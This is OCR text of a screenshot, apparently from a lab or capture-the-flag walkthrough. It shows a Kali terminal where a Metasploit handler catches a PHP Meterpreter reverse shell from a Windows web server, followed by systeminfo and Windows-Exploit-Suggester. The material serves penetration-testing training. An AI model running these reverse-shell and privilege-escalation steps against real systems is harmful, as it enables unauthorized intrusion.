 Home
Kali Linux
Desktop : ruby — Konsole
File Edit View Bookmarks Settings Help
Desktop : ruby
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in y
our editor
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.149.124
LHOST ⇒ 10.8.149.124
msf6 exploit(multi/handler) > set LPORT 4545
LPORT ⇒ 4545
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.149.124:4545
[*] Sending stage (39282 bytes) to 10.10.122.253
[*] Meterpreter session 1 opened (10.8.149.124:4545 → 10.10.122.253:49960) a
t 2021-01-13 19:38:44 -0500
meterpreter > shell
Process 1616 created.
Channel 0 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>systeminfo
Terminate channel 0? [y/N]
[*] 10.10.122.253 - Meterpreter session 1 closed.  Reason: Died
Windows-Exploit-Suggester : bash
motasem@kali:~/Desktop/Tools/Windows-Exploit-Suggester$ sudo python windows-exploit-suggester
.py --database 2020-10-30-mssb.xls --systeminfo [sys.txt]
- : sudo openvpn
Desktop : ruby
Desktop : bash
Desktop : ruby — Konsole
10.10.122.253/retro/wp-content/t...
7:41 PM
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20:41
13/01/2021